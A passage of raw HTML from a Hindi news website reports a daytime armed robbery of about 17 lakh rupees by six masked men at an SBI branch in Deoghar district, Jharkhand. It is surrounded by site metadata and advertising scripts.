\u0939\u0948\u0902\u0964","url":"https:\/\/www.hpbl.co.in\/author\/hpbl\/","sameAs":["https:\/\/hpbl.co.in"],"image":{"@type":"ImageObject","url":"https:\/\/www.hpbl.co.in\/wp-content\/litespeed\/avatar\/30665912996b1b3a940c1a38053f5b2e.jpg?ver=1769104559","height":96,"width":96}},"editor":{"@type":"Person","name":"hpbl","description":"\u0926\u0947\u0936 \u0915\u0940 \u0924\u0947\u091c\u0940 \u0938\u0947 \u0909\u092d\u0930\u0924\u0940 \u0939\u0941\u0908 \u0928\u094d\u092f\u0942\u091c \u0935\u0947\u092c\u0938\u093e\u0907\u091f\u094b\u0902 \u092e\u0947\u0902 \u0938\u0947 \u090f\u0915 \u0939\u0948\u0964 HPBL \u0928\u0947 \u0939\u0930 \u092c\u093e\u0930 \u0905\u092a\u0928\u0947 \u0928\u093e\u092e (\u0939\u0930 \u092a\u0932 \u092c\u094d\u0930\u0947\u0915\u093f\u0902\u0917 \u0932\u093e\u0907\u0935) \u0915\u094b \u0938\u093e\u0930\u094d\u0925\u0915 \u0915\u093f\u092f\u093e \u0939\u0948\u0964 \u092c\u093f\u0939\u093e\u0930-\u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u093e \u0935\u093f\u0936\u094d\u0935\u0938\u0928\u0940\u092f \u092c\u094d\u0930\u093e\u0902\u0921 \u092c\u0928 \u091a\u0941\u0915\u0947 HPBL \u0915\u0940 \u0939\u0930 \u0916\u092c\u0930, \u0906\u092a \u0924\u0915 \u092a\u0939\u0941\u0902\u091a\u093e\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0939\u092e \u0909\u0938\u0947 \u0935\u093f\u0936\u094d\u0935\u0938\u0928\u0940\u092f\u0924\u093e \u0915\u0940 \u0915\u0938\u094c\u091f\u0940 \u092a\u0930 \u0915\u0938\u0924\u0947 \u0939\u0948\u0964 www.hpbl.co.in \u0928\u094d\u092f\u0942\u091c \u0915\u0940 \u0935\u0947\u092c\u0938\u093e\u0907\u091f \u0915\u0947 \u0930\u093f\u092a\u094b\u0930\u094d\u091f\u0930 \u0914\u0930 \u0921\u0947\u0938\u094d\u0915 \u0938\u094d\u091f\u093e\u092b \u0906\u092a \u092a\u093e\u0920\u0915\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f 24X7 \u092e\u093f\u0936\u0928 \u092e\u094b\u0921 \u092a\u0930 \u0915\u093e\u092e \u0915\u0930\u0924\u0947 \u0939\u0948\u0902\u0964","url":"https:\/\/www.hpbl.co.in\/author\/hpbl\/","sameAs":["https:\/\/hpbl.co.in"],"image":{"@type":"ImageObject","url":"https:\/\/www.hpbl.co.in\/wp-content\/litespeed\/avatar\/30665912996b1b3a940c1a38053f5b2e.jpg?ver=1769104559","height":96,"width":96}}}</script> </head><body id="tie-body" class="wp-singular post-template-default single single-post postid-1351 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-7 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_banner_comments hide_breaking_news hide_sidebars"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><div class="rainbow-line"></div><header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-boxed top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default"><nav id="top-nav"  class="has-date-menu top-nav header-nav" aria-label="Secondary Navigation"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date">
Monday, January 26 2026</div><div class="tie-alignleft"></div><div class="tie-alignright"><div class="top-menu header-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-95764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95764"><a href="https://www.hpbl.co.in/code-of-ethics/">CODE OF ETHICS</a></li><li id="menu-item-95765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95765"><a href="https://www.hpbl.co.in/correction-policy/">Correction Policy</a></li><li id="menu-item-95766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95766"><a href="https://www.hpbl.co.in/editorial-policy/">editorial policy</a></li><li id="menu-item-95767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95767"><a href="https://www.hpbl.co.in/fact-check-policy/">Fact Check Policy</a></li><li id="menu-item-95768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95768"><a href="https://www.hpbl.co.in/non-partisanship-policy/">Non-Partisanship Policy</a></li><li id="menu-item-95769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95769"><a href="https://www.hpbl.co.in/sponsored-content-policy/">Sponsored Content Policy</a></li></ul></div></div></div></div></nav><div class="container header-container"><div class="tie-row logo-row"><div class="logo-wrapper"><div class="tie-col-md-4 logo-container clearfix"><div id="logo" class="image-logo" style="margin-top: 8px; margin-bottom: 12px;">
<a title="HPBL" href="https://www.hpbl.co.in/">
<picture class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://hpbl.co.in/wp-content/uploads/2024/11/hpbl.png">
<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://hpbl.co.in/wp-content/uploads/2024/11/hpbl.png" alt="HPBL" width="504" height="85" style="max-height:85px; width: auto;" />
</picture>
</a></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">Menu</span></a></li></ul></div></div></div><div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9568189056804981"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:250px"
data-ad-client="ca-pub-9568189056804981"
data-ad-slot="5217015383"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div class="main-nav-wrapper"><nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-solid-bg"  aria-label="Primary Navigation"><div class="container"><div class="main-menu-wrapper"><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo">
<a title="HPBL" href="https://www.hpbl.co.in/">
<picture class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://hpbl.co.in/wp-content/uploads/2024/11/hpbl.png">
<img data-lazyloaded="1" src="[data-uri]" width="304" height="166" class="tie-logo-img-default tie-logo-img" data-src="https://hpbl.co.in/wp-content/uploads/2024/11/hpbl.png" alt="HPBL"  />
</picture>
</a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-64102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64102"><a href="https://hpbl.co.in/">होम</a></li><li id="menu-item-92403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92403"><a href="https://www.hpbl.co.in/category/world/">दुनिया</a></li><li id="menu-item-64075" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64075 tie-current-menu"><a href="https://www.hpbl.co.in/category/crime/">क्राइम</a></li><li id="menu-item-64082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64082"><a href="https://www.hpbl.co.in/category/business/">बिज़नेस</a></li><li id="menu-item-64090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64090"><a href="https://www.hpbl.co.in/category/state-every-moment/">हर पल राज्य</a><ul class="sub-menu menu-sub-content"><li id="menu-item-64074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64074"><a href="https://www.hpbl.co.in/category/uttar-pradesh/">उत्तर प्रदेश</a></li><li id="menu-item-64076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64076"><a href="https://www.hpbl.co.in/category/chhattisgarh/">छत्तीसगढ़</a></li><li id="menu-item-64078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64078"><a href="https://www.hpbl.co.in/category/jharkhand/">झारखंड</a></li></ul></li><li id="menu-item-64080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64080"><a href="https://www.hpbl.co.in/category/religion/">धर्म</a></li><li id="menu-item-64081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64081"><a href="https://www.hpbl.co.in/category/job/">नौकरी</a></li><li id="menu-item-64084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64084"><a href="https://www.hpbl.co.in/category/entertainment/">मनोरंजन</a></li><li id="menu-item-91568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91568"><a href="https://www.hpbl.co.in/category/breaking-every-moment/">हर पल ब्रेकिंग</a></li><li id="menu-item-64088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64088"><a href="https://www.hpbl.co.in/category/country-every-moment/">हर पल देश</a></li><li id="menu-item-92404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92404"><a href="https://www.hpbl.co.in/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li><li id="menu-item-92405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92405"><a href="https://www.hpbl.co.in/category/headlines/">सुर्खियां</a></li><li id="menu-item-73082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73082 menu-item-has-icon"><a href="https://hpblnews.com/"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> English</a></li></ul></div></div><ul class="components"><li class="side-aside-nav-icon menu-item custom-menu-link">
<a href="#">
<span class="tie-icon-navicon" aria-hidden="true"></span>
<span class="screen-reader-text">Sidebar</span>
</a></li><li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a></li></ul></div></div></div></nav></div></header><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.hpbl.co.in/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.hpbl.co.in/category/crime/">क्राइम</a><em class="delimiter">/</em><span class="current">बैंक लूट- अभी-अभी : SBI बैंक में दिनदहाड़े लाखों की लूट&#8230;..6 लूटेरों ने पिस्टल की नोंक पर दिया वारदात को अंजाम&#8230;.7 मिनट में 17 लाख की लूट</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.hpbl.co.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0915\u094d\u0930\u093e\u0907\u092e","@id":"https:\/\/www.hpbl.co.in\/category\/crime\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title">
बैंक लूट- अभी-अभी : SBI बैंक में दिनदहाड़े लाखों की लूट&#8230;..6 लूटेरों ने पिस्टल की नोंक पर दिया वारदात को अंजाम&#8230;.7 मिनट में 17 लाख की लूट</h1><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
<span class="meta-author-avatar">
<a href="https://www.hpbl.co.in/author/hpbl/"><img data-lazyloaded="1" src="[data-uri]" alt='Photo of hpbl' data-src='https://www.hpbl.co.in/wp-content/litespeed/avatar/f5b4c3d276cf9b9175331f52addc901d.jpg?ver=1769104542' data-srcset='https://www.hpbl.co.in/wp-content/litespeed/avatar/072e3c8432d766c88da46a16833e7886.jpg?ver=1769104542 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
</span>
<span class="meta-author"><a href="https://www.hpbl.co.in/author/hpbl/" class="author-name tie-icon" title="hpbl">hpbl</a></span></span></span><span class="date meta-item tie-icon">May 31, 2022</span><span class="meta-item last-updated">Last Updated: November 2, 2024</span></div></div></header><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="1200" height="675" data-src="https://www.hpbl.co.in/wp-content/uploads/2024/11/IMG-20220531-WA0020.jpg.webp" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-srcset="https://www.hpbl.co.in/wp-content/uploads/2024/11/IMG-20220531-WA0020.jpg.webp 1200w, https://www.hpbl.co.in/wp-content/uploads/2024/11/IMG-20220531-WA0020-300x169.jpg.webp 300w, https://www.hpbl.co.in/wp-content/uploads/2024/11/IMG-20220531-WA0020-1024x576.jpg.webp 1024w, https://www.hpbl.co.in/wp-content/uploads/2024/11/IMG-20220531-WA0020-768x432.jpg.webp 768w, https://www.hpbl.co.in/wp-content/uploads/2024/11/IMG-20220531-WA0020-600x338.jpg.webp 600w" data-sizes="(max-width: 1200px) 100vw, 1200px" /></figure></div></div><div class="entry-content entry clearfix"><div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style=""><script type="litespeed/javascript" data-src="//banner.incrementxserv.com/scripts/pageads.js?vzId=IXL174867V95704E&vzR="></script></div></div><p>देवघर : झारखंड से एक बड़ी बैंक लूट की खबर आ रही है। देवघर जिले के मोहनपुर में दिन दहाड़े बैंक लूटेरों ने बैंक में हथियार की नोंक पर लूट की वारदात को अंजाम दिया है। प्रारंभिक जानकारी में अब तक 17 लाख रूपये की लूट की जानकारी आयी है। पुलिस की टीम ने लूट की इस घटना के बाद नाकेबंदी कर दी है, वहीं लोगों से पूछताछ की जा रही है। लूट की ये घटना SBI के सिरसा गांव ब्रांच में घटी है।</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script id="AV6960ad5387907257dd027377" type="litespeed/javascript" data-src="https://tg1.vidcrunch.com/api/adserver/spt?AV_TAGID=6960ad5387907257dd027377&AV_PUBLISHERID=695ce4627f4e4b6f670f145e"></script> <script type="litespeed/javascript" data-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script> <div id="gpt-passback"> <script type="litespeed/javascript">window.googletag=window.googletag||{cmd:[]};googletag.cmd.push(function(){googletag.defineSlot('/22874608466,23047370724/HPBL_news/hpbl.co.in/IXR520159V2HB527',[320,480],'gpt-passback').addService(googletag.pubads());googletag.enableServices();googletag.display('gpt-passback')})</script> </div><div style="border: 1px solid teal; border-radius: 2px; background: rgb(240, 248, 255); display: flex; align-items: center; padding: 2px; justify-content: space-between;" bis_skin_checked="1"><span style="display: flex; align-items: center;"><i class="fab fa-whatsapp" style="font-size: 20px; color: #25d366; padding-top: 0px; width: 20px; height: 20px; background: #f0f8ff;"></i><span style="font-size: 10pt;"> <span style="font-weight: bold; margin-left: 10px;">Join WhatsApp Group </span> </span></span><span style="font-size: 10pt;"> <a class="seoquake-nofollow" href="https://chat.whatsapp.com/KjpPrwhjuiT87L3QJ9XlpV" rel="nofollow noopener noreferrer" style="text-decoration: none; background: #25d366; color: white; padding: 3px 10px; border-radius: 2px; flex-shrink: 0;" target="_blank"> यहाँ क्लिक करे </a></span></div>
<br/><div style="border: 1px solid teal; border-radius: 2px; background: rgb(240, 248, 255); display: flex; align-items: center; padding: 2px; justify-content: space-between;" bis_skin_checked="1"><span style="display: flex; align-items: center;"><i class="fab fa-whatsapp" style="font-size: 20px; color: #25d366; padding-top: 0px; width: 20px; height: 20px; background: #f0f8ff;"></i><span style="font-size: 10pt;"> <span style="font-weight: bold; margin-left: 10px;">Join WhatsApp channel</span> </span></span><span style="font-size: 10pt;"> <a class="seoquake-nofollow" href="https://whatsapp.com/channel/0029VaAlwqK7IUYMcJweVV2o" rel="nofollow noopener noreferrer" style="text-decoration: none; background: #25d366; color: white; padding: 3px 10px; border-radius: 2px; flex-shrink: 0;" target="_blank"> यहाँ क्लिक करे </a></span></div>
<br/></div></div><p>जानकारी के मुताबिक दोपहर करीब पौने दो बजे देवघर-दुमका मुख्य मार्ग पर सिरसा गांव में SBI बैंक में तीन हथियार बंद लूटेरे पहुंचे और हथियार की नोंक पर लूट की वारदात को अंजाम दिया। बताया जा रहा है कि बिना नंबर वाली तीन पल्सर बाइक पर 6 लूटेरों ने फिल्मी अंदाज में सिर्फ 10 मिनट के भीतर इस लूट की वारदात को अंजाम दिया।</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9568189056804981"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:320px;height:100px"
data-ad-client="ca-pub-9568189056804981"
data-ad-slot="4146927550"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><p>घटना के बाद सभी लूटेरे बाइक पर सवार होकर देवघर की तरफ भाग निकले। सभी अपराधियों ने अपना चेहरा ढक रखा था। घटना के कुछ मिनट पहले ही कैश वाहन से कैश आया था। वाहन के वहां से जाने के तुरंत बाद ही अपराधी हथियार लहराते बैंक में घूस गये । बैंक में पहले से दो लाख था, जबकि कैश वाहन से 15 लाख रूपया लाया गया था। घटना का कनेक्शन कैश वाहन से जुड़ा होने की बात सामने आ रही है।</p><p>चश्मदीदों के मुताबिक चार अपराधी बैंक के अंदर दाखिल हुए, जबकि दो बैंक के बाहर अपने साथियों का इंतजार कर रहे थे। लूटेरों ने बैंक में घुसते ही पिस्तौल दिखाकर सभी ग्राहक और बैंक के स्टाफ को अपने कब्जे में ले लिया। कैशियर के पास रखे कैश को लूटने के बाद कुछ ग्राहकों से भी लूटेरों ने पैसे छिन लिये। घटना के बाद तत्काल देवघर एसपी मौके पहुंचे। फिलहाल जांचजारी है। जिले की सीमाओं को सील कर दिया गया है। पुलिस लगातार जांच कर रही है, वहीं पुलिस गाड़ियों की चेकिंग कर रही है। बैंक के सीसीटीवी फुटेज के आधार पर भी लूटेरों तक पहुंचने की कोशिश की जा रही है।</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9568189056804981"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:320px;height:100px"
data-ad-client="ca-pub-9568189056804981"
data-ad-slot="4146927550"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><script type="litespeed/javascript" data-src="//banner.incrementxserv.com/scripts/pageads.js?vzId=IXL174867V95704E&vzR="></script></div></div></div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
<span class="meta-author-avatar">
<a href="https://www.hpbl.co.in/author/hpbl/"><img data-lazyloaded="1" src="[data-uri]" alt='Photo of hpbl' data-src='https://www.hpbl.co.in/wp-content/litespeed/avatar/f5b4c3d276cf9b9175331f52addc901d.jpg?ver=1769104542' data-srcset='https://www.hpbl.co.in/wp-content/litespeed/avatar/072e3c8432d766c88da46a16833e7886.jpg?ver=1769104542 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
</span>
<span class="meta-author"><a href="https://www.hpbl.co.in/author/hpbl/" class="author-name tie-icon" title="hpbl">hpbl</a></span></span></span><span class="date meta-item tie-icon">May 31, 2022</span><span class="meta-item last-updated">Last Updated: November 2, 2024</span></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-05-31T04:56:13+05:30","datePublished":"2022-05-31T04:56:13+05:30","dateModified":"2024-11-02T07:54:25+05:30","headline":"\u092c\u0948\u0902\u0915 \u0932\u0942\u091f- \u0905\u092d\u0940-\u0905\u092d\u0940 : SBI \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0926\u093f\u0928\u0926\u0939\u093e\u0921\u093c\u0947 \u0932\u093e\u0916\u094b\u0902 \u0915\u0940 \u0932\u0942\u091f&#8230;..6 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092a\u093f\u0938\u094d\u091f\u0932 \u0915\u0940 \u0928\u094b\u0902\u0915 \u092a\u0930 \u0926\u093f\u092f\u093e \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e&#8230;.7 \u092e\u093f\u0928\u091f \u092e\u0947\u0902 17 \u0932\u093e\u0916 \u0915\u0940 \u0932\u0942\u091f","name":"\u092c\u0948\u0902\u0915 \u0932\u0942\u091f- \u0905\u092d\u0940-\u0905\u092d\u0940 : SBI \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0926\u093f\u0928\u0926\u0939\u093e\u0921\u093c\u0947 \u0932\u093e\u0916\u094b\u0902 \u0915\u0940 \u0932\u0942\u091f&#8230;..6 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092a\u093f\u0938\u094d\u091f\u0932 \u0915\u0940 \u0928\u094b\u0902\u0915 \u092a\u0930 \u0926\u093f\u092f\u093e \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e&#8230;.7 \u092e\u093f\u0928\u091f \u092e\u0947\u0902 17 \u0932\u093e\u0916 \u0915\u0940 \u0932\u0942\u091f","keywords":[],"url":"https:\/\/www.hpbl.co.in\/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes\/","description":"\u0926\u0947\u0935\u0918\u0930 : \u091d\u093e\u0930\u0916\u0902\u0921 \u0938\u0947 \u090f\u0915 \u092c\u0921\u093c\u0940 \u092c\u0948\u0902\u0915 \u0932\u0942\u091f \u0915\u0940 \u0916\u092c\u0930 \u0906 \u0930\u0939\u0940 \u0939\u0948\u0964 \u0926\u0947\u0935\u0918\u0930 \u091c\u093f\u0932\u0947 \u0915\u0947 \u092e\u094b\u0939\u0928\u092a\u0941\u0930 \u092e\u0947\u0902 \u0926\u093f\u0928 \u0926\u0939\u093e\u0921\u093c\u0947 \u092c\u0948\u0902\u0915 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0939\u0925\u093f\u092f\u093e\u0930 \u0915\u0940 \u0928\u094b\u0902\u0915 \u092a\u0930 \u0932\u0942\u091f \u0915\u0940 \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e \u0926\u093f\u092f\u093e \u0939\u0948\u0964 \u092a\u094d\u0930\u093e\u0930\u0902\u092d\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u092e\u0947\u0902 \u0905\u092c \u0924\u0915 17 \u0932\u093e\u0916 \u0930","copyrightYear":"2022","articleSection":"\u0915\u094d\u0930\u093e\u0907\u092e","articleBody":"\u0926\u0947\u0935\u0918\u0930 : \u091d\u093e\u0930\u0916\u0902\u0921 \u0938\u0947 \u090f\u0915 \u092c\u0921\u093c\u0940 \u092c\u0948\u0902\u0915 \u0932\u0942\u091f \u0915\u0940 \u0916\u092c\u0930 \u0906 \u0930\u0939\u0940 \u0939\u0948\u0964 \u0926\u0947\u0935\u0918\u0930 \u091c\u093f\u0932\u0947 \u0915\u0947 \u092e\u094b\u0939\u0928\u092a\u0941\u0930 \u092e\u0947\u0902 \u0926\u093f\u0928 \u0926\u0939\u093e\u0921\u093c\u0947 \u092c\u0948\u0902\u0915 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0939\u0925\u093f\u092f\u093e\u0930 \u0915\u0940 \u0928\u094b\u0902\u0915 \u092a\u0930 \u0932\u0942\u091f \u0915\u0940 \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e \u0926\u093f\u092f\u093e \u0939\u0948\u0964 \u092a\u094d\u0930\u093e\u0930\u0902\u092d\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u092e\u0947\u0902 \u0905\u092c \u0924\u0915 17 \u0932\u093e\u0916 \u0930\u0942\u092a\u092f\u0947 \u0915\u0940 \u0932\u0942\u091f \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0906\u092f\u0940 \u0939\u0948\u0964 \u092a\u0941\u0932\u093f\u0938 \u0915\u0940 \u091f\u0940\u092e \u0928\u0947 \u0932\u0942\u091f \u0915\u0940 \u0907\u0938 \u0918\u091f\u0928\u093e \u0915\u0947 \u092c\u093e\u0926 \u0928\u093e\u0915\u0947\u092c\u0902\u0926\u0940 \u0915\u0930 \u0926\u0940 \u0939\u0948, \u0935\u0939\u0940\u0902 \u0932\u094b\u0917\u094b\u0902 \u0938\u0947 \u092a\u0942\u091b\u0924\u093e\u091b \u0915\u0940 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964 \u0932\u0942\u091f \u0915\u0940 \u092f\u0947 \u0918\u091f\u0928\u093e SBI \u0915\u0947 \u0938\u093f\u0930\u0938\u093e \u0917\u093e\u0902\u0935 \u092c\u094d\u0930\u093e\u0902\u091a \u092e\u0947\u0902 \u0918\u091f\u0940 \u0939\u0948\u0964\n\n\n\n\u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0915\u0947 \u092e\u0941\u0924\u093e\u092c\u093f\u0915 \u0926\u094b\u092a\u0939\u0930 \u0915\u0930\u0940\u092c \u092a\u094c\u0928\u0947 \u0926\u094b \u092c\u091c\u0947 \u0926\u0947\u0935\u0918\u0930-\u0926\u0941\u092e\u0915\u093e \u092e\u0941\u0916\u094d\u092f \u092e\u093e\u0930\u094d\u0917 \u092a\u0930 \u0938\u093f\u0930\u0938\u093e \u0917\u093e\u0902\u0935 \u092e\u0947\u0902 SBI \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0924\u0940\u0928 \u0939\u0925\u093f\u092f\u093e\u0930 \u092c\u0902\u0926 \u0932\u0942\u091f\u0947\u0930\u0947 \u092a\u0939\u0941\u0902\u091a\u0947 \u0914\u0930 \u0939\u0925\u093f\u092f\u093e\u0930 \u0915\u0940 \u0928\u094b\u0902\u0915 \u092a\u0930 \u0932\u0942\u091f \u0915\u0940 \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e \u0926\u093f\u092f\u093e\u0964 \u092c\u0924\u093e\u092f\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948 \u0915\u093f \u092c\u093f\u0928\u093e \u0928\u0902\u092c\u0930 \u0935\u093e\u0932\u0940 \u0924\u0940\u0928 \u092a\u0932\u094d\u0938\u0930 \u092c\u093e\u0907\u0915 \u092a\u0930 6 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092b\u093f\u0932\u094d\u092e\u0940 \u0905\u0902\u0926\u093e\u091c \u092e\u0947\u0902 \u0938\u093f\u0930\u094d\u092b 10 \u092e\u093f\u0928\u091f \u0915\u0947 \u092d\u0940\u0924\u0930 \u0907\u0938 \u0932\u0942\u091f \u0915\u0940 \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e \u0926\u093f\u092f\u093e\u0964\n\n\n\n\u0918\u091f\u0928\u093e \u0915\u0947 \u092c\u093e\u0926 \u0938\u092d\u0940 \u0932\u0942\u091f\u0947\u0930\u0947 \u092c\u093e\u0907\u0915 \u092a\u0930 \u0938\u0935\u093e\u0930 \u0939\u094b\u0915\u0930 \u0926\u0947\u0935\u0918\u0930 \u0915\u0940 \u0924\u0930\u092b \u092d\u093e\u0917 \u0928\u093f\u0915\u0932\u0947\u0964 \u0938\u092d\u0940 \u0905\u092a\u0930\u093e\u0927\u093f\u092f\u094b\u0902 \u0928\u0947 \u0905\u092a\u0928\u093e \u091a\u0947\u0939\u0930\u093e \u0922\u0915 \u0930\u0916\u093e \u0925\u093e\u0964 \u0918\u091f\u0928\u093e \u0915\u0947 \u0915\u0941\u091b \u092e\u093f\u0928\u091f \u092a\u0939\u0932\u0947 \u0939\u0940 \u0915\u0948\u0936 \u0935\u093e\u0939\u0928 \u0938\u0947 \u0915\u0948\u0936 \u0906\u092f\u093e \u0925\u093e\u0964 \u0935\u093e\u0939\u0928 \u0915\u0947 \u0935\u0939\u093e\u0902 \u0938\u0947 \u091c\u093e\u0928\u0947 \u0915\u0947 \u0924\u0941\u0930\u0902\u0924 \u092c\u093e\u0926 \u0939\u0940 \u0905\u092a\u0930\u093e\u0927\u0940 \u0939\u0925\u093f\u092f\u093e\u0930 \u0932\u0939\u0930\u093e\u0924\u0947 \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0918\u0942\u0938 \u0917\u092f\u0947 \u0964 \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u092a\u0939\u0932\u0947 \u0938\u0947 \u0926\u094b \u0932\u093e\u0916 \u0925\u093e, 